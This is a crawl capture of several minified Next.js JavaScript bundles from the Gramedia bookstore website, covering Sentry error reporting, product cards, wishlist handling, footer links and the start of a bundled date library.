!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="4dda4bb0-3002-4784-833d-392366c39319",e._sentryDebugIdIdentifier="sentry-dbid-4dda4bb0-3002-4784-833d-392366c39319")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2501],{12501:function(e,n,d){d.r(n);var t=d(70308),r=d(74270),o=d(75271);n.default=()=>((0,o.useEffect)(()=>{(0,t.S1)({dsn:"https://f420ba95d1d8f3ce47d7c8171666fe12@sentry.gramedia.net/2",tracesSampleRate:0,debug:!1,environment:"production"}),window.onerror=function(e,n,d,t,o){r.Tb&&o&&(0,r.Tb)(o,{extra:{message:e,source:n,lineno:d,colno:t}})},window.onunhandledrejection=function(e){r.Tb&&e.reason&&(0,r.Tb)(e.reason)}},[]),null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/193-476a4cae2debf413.js
body_size: 3746
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="61e43ddf-d59a-4c7f-85e6-94fdbde0478d",e._sentryDebugIdIdentifier="sentry-dbid-61e43ddf-d59a-4c7f-85e6-94fdbde0478d")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[193],{23043:function(e,t,a){"use strict";a.d(t,{A9:function(){return l},AC:function(){return c},Gp:function(){return o},U1:function(){return u},wT:function(){return d}});var r=a(52676),n=a(93063),s=a(75271),i=a(51298);let d=n.zt,o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});o.displayName=n.l_.displayName;let l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...s})});l.displayName=n.fC.displayName;let c=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});c.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},90193:function(e,t,a){"use strict";a.d(t,{Z:function(){return L}});var r=a(52676),n=a(85910),s=a(96823),i=a.n(s);a(75271);var d=a(68774),o=a(93570),l=a(69662),c=a(57527),u=a(51298),m=a(30017),f=a(27418),p=a(19011),x=a(52788),v=a(2866),h=a(71082),_=a(30599),w=a(59248),y=a(81892),b=a(51497),g=a(76895),C=()=>{let e=(0,w.PN)(),{isWebView:t}=(0,f.Z)();return a=>{let{product:r,itemList:n}=a;if(!r)return;let s=(0,b.Z)({event:y.HG,product:r,itemList:n});(0,g.lM)(n);let i={item_list_id:n.id,item_list_name:n.name,items:[s]};t||(e({ecommerce:null}),e({event:y.HG,event_context:y.td,ecommerce:{view_lists:i}})),t&&(0,m.Z)({type:l.re,data:{event_name:y.HG,event_context:y.td,param:i}})}},j=a(25524),N=a(59877),k=a(45659),Z=a(99716),P=a.n(Z),L=function(e){var t,a;let{to:s,withFavourite:w=!0,withAuthor:y=!0,imageWrapperClassName:b,cardContentClassName:g,isImagePriority:Z=!1,className:L,listId:S,listName:A,product:Q,onClick:W,...I}=e,{t:R}=(0,n.$G)(),{isDesktop:z,isWebView:B}=(0,f.Z)(),T=(0,d.useQueryClient)(),{navigateToProtectedRoute:O}=(0,p.Z)(),D=C(),E=(0,j.Z)(),q=Q.format===o.go,{title:F,slice_price:G,final_price:H,discount:U,author:J,product_meta_id:M,slug:K,is_oos:V}=Q,X=q?o.VD:null!=J?J:"",Y=Q.image,$=B||!s?"span":i(),{data:ee,isLoading:et}=(0,k.Z)(),{mutatePutWishlists:ea,isLoadingPutWishlists:er,mutateDeleteWishlist:en,isLoadingDeleteWishlists:es}=(0,N.Z)({onSuccessDeleteWishlists(){T.invalidateQueries({queryKey:[c.z_]})}}),ei=e=>{e.stopPropagation(),z||(0,m.Z)({type:l.Ap,data:{screen_route:l.Lf,param:{slug:K,itemListId:null!=S?S:"",itemListName:null!=A?A:""}}}),D({product:Q,itemList:{id:null!=S?S:"",name:null!=A?A:""}})},ed=null==ee?void 0:null===(a=ee.data)||void 0===a?void 0:null===(t=a.includes)||void 0===t?void 0:t.call(a,M),eo=async()=>{et||es||er||await O({onAuthorized:()=>{E({method:ed?"remove":"add",product:Q,itemList:{id:null!=S?S:"",name:null!=A?A:""}}),z||(0,m.Z)({type:l.sR,data:{event:ed?l.LQ:l.B$,productMetaId:M}}),ed?en({product_meta_id:M}):ea({product_meta_ids:[M]})}})};return(0,r.jsxs)(h.Zb,{className:(0,u.cn)(P().productCard,"relative flex flex-grow-0 flex-col justify-between overflow-hidden",L),disabled:!1,"data-testid":"productCard",...I,"data-sentry-element":"Card","data-sentry-component":"ProductCard","data-sentry-source-file":"ProductCard.tsx",children:[w&&!et&&(0,r.jsx)(x.Z,{isOn:null!=ed&&ed,className:(0,u.cn)(P().favouriteSwitch,"pointer-events-auto absolute right-0 top-0 h-9 w-9"),"data-testid":"productCardFavourite",onClick:eo}),(0,r.jsx)($,{...B?{href:""}:{href:s},onClick:e=>{null==W||W(e),ei(e)},prefetch:!1,"data-sentry-element":"LinkComponenent","data-sentry-source-file":"ProductCard.tsx",children:(0,r.jsxs)(h.aY,{className:(0,u.cn)(P().cardContent,"flex flex-col gap-y-2 p-4",g),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCard.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().imageWrapper,"relative mx-auto",b),children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute -inset-x-4 top-0 flex h-full items-center justify-center"),children:(0,r.jsx)(v._,{variant:"red",className:"opacity-1","data-testid":"productCardOosLabel",children:R("outOfStock")})}),(0,r.jsx)(_.Z,{src:""===Y?o.Bz:Y,fallbackSrc:o.Bz,fill:!0,sizes:z?"128px":"104px",alt:F,className:"object-contain","data-testid":"productCardImage",quality:o.AK,priority:Z,transformationOptions:{width:256},"data-sentry-element":"Image","data-sentry-source-file":"ProductCard.tsx"},Y)]}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[y&&(0,r.jsxs)("div",{className:(0,u.cn)("relative truncate text-2xs-medium",V?"text-neutral-200":"text-neutral-500"),title:X,"data-testid":"productCardAuthor",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),null!=X?X:""]}),(0,r.jsxs)("h2",{className:(0,u.cn)("relative line-clamp-2 text-xs-medium","text-neutral-700"),title:F,"data-testid":"productCardTitle",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),F]})]}),(0,r.jsxs)("div",{className:"relative flex flex-col",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),(0,r.jsx)("div",{className:(0,u.cn)("text-s-extrabold","text-neutral-700"),"data-testid":"productCardFinalPrice",children:(0,u.T4)(null!=H?H:0)}),(0,r.jsx)("div",{className:(0,u.cn)(P().priceWrapper,"flex items-center gap-x-1"),children:!!U&&!!G&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().discount,"inline-block rounded-2xs bg-red-50 px-1 text-2xs-medium text-red-500"),"data-testid":"productCardDiscount",children:[U,"%"]}),(0,r.jsx)("div",{className:"text-2xs-medium font-normal text-neutral-200 line-through","data-testid":"productCardSlicePrice",children:(0,u.T4)(null!=G?G:0)})]})})]})]})})]})}},59877:function(e,t,a){"use strict";a.d(t,{Z:function(){return w}});var r=a(52676),n=a(85910),s=a(64913),i=a(68774),d=a(69662),o=a(30017),l=a(27418),c=a(42965),u=a(54318),m=a(97143),f=a(57527),p=a(99031),x=a(25121),v=a(64509),h=e=>{let{onSuccess:t,onError:a}=e;return(0,i.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,v.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,x.Z)(e),null==a||a(e)}})},_=e=>{let{onSuccess:t,onError:a}=e;return(0,i.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,v.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,x.Z)(e),null==a||a(e)}})},w=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,n.$G)(),p=(0,i.useQueryClient)(),x=(0,s.useRouter)(),{isDesktop:v,isWebView:w}=(0,l.Z)(),y=()=>{w||null==x||x.push("/my-account/wishlist"),v||(0,o.Z)({type:d.Ap,data:{screen_route:d.ye}})},{mutate:b,isLoading:g}=_({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,u.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,r.jsx)(c.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()}}),{mutate:C,isLoading:j}=h({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,u.OV)({message:f("wishlistRemoved"),action:(0,r.jsx)(c.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==m||m()}});return{mutatePutWishlists:b,isLoadingPutWishlists:g,mutateDeleteWishlist:C,isLoadingDeleteWishlists:j}}},45659:function(e,t,a){"use strict";var r=a(83905),n=a(68774),s=a(97143),i=a(57527),d=a(99031),o=a(64509),l=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,o.Z)(s.Q6),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,a){"use strict";var r=a(64913),n=a(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:r}=t;null==r||r();let{accessToken:s,isUnauthorized:i}=await (0,n.Z)();if(s&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},52788:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),n=a(37058),s=a.n(n);a(75271);var i=a(51298),d={src:"https://static.gramedia.net/_next/static/media/favourite-off.7eeb792d.svg"},o={src:"https://static.gramedia.net/_next/static/media/favourite-on.dcb7ded0.svg"},l=e=>{let{isOn:t,className:a,...n}=e,l=t?o.src:d.src;return(0,r.jsx)("button",{className:(0,i.cn)("group/item flex items-center justify-center",a),...n,"data-sentry-component":"Switch","data-sentry-source-file":"FavouriteSwitch.tsx",children:(0,r.jsx)(s(),{src:l,width:20,height:20,alt:"Favourite switch",className:"absolute transition-all group-active/item:scale-75",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"FavouriteSwitch.tsx"})})}},42965:function(e,t,a){"use strict";a.d(t,{AC:function(){return r.AC}});var r=a(23043)},25524:function(e,t,a){"use strict";var r=a(59248),n=a(69662),s=a(30017),i=a(27418),d=a(81892),o=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return a=>{let{product:r,method:i,itemList:l}=a,c="add"===i?d.yJ:d.Yq,u=(0,o.Z)({event:c,product:r,itemList:l});t||(e({ecommerce:null}),e({event:c,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:c,param:{items:[u]}}})}}},25121:function(e,t,a){"use strict";var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},99716:function(e){e.exports={productCard:"ProductCard_productCard__fGBQ_",favouriteSwitch:"ProductCard_favouriteSwitch__nbjck",cardContent:"ProductCard_cardContent__fawWr",imageWrapper:"ProductCard_imageWrapper__WWY2H",oosLabelBg:"ProductCard_oosLabelBg__Xb3JX",priceWrapper:"ProductCard_priceWrapper__3fcaX",discount:"ProductCard_discount__Q8rno"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.d9436744778e7c33.js
body_size: 3492
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="64d4fda1-1485-4b31-b184-fdc014f47768",e._sentryDebugIdIdentifier="sentry-dbid-64d4fda1-1485-4b31-b184-fdc014f47768")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:d,noLink:c=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return c?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),d=a(62476),c=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:c.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:c.kq},{title:"X",src:s.Z.src,href:c.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:c.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var i=a(52676),n=a(85910),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),d=a(6520),c=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,c.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:d.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:d.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return u},P7:function(){return o},PO:function(){return f},PU:function(){return m},YO:function(){return r},c2:function(){return i},oS:function(){return d},qj:function(){return n},u6:function(){return p},xT:function(){return c}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,d=!0,c=!0,m=!0,u=!0,p=!1,f=!0},6520:function(e,t,a){a.d(t,{Qx:function(){return d},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return u},q9:function(){return l},vi:function(){return n},wH:function(){return c},yb:function(){return m}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",d="https://www.gramedia.com/blog",c="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",u="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-c6b3d44fcfe62f39.js
body_size: 25395
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="efe7cf45-8022-468d-8135-094b7f8c0980",e._sentryDebugIdIdentifier="sentry-dbid-efe7cf45-8022-468d-8135-094b7f8c0980")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2637,3223,4913,1469,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},b=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},y={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};y.l=v,y.i=h,y.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(y.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new 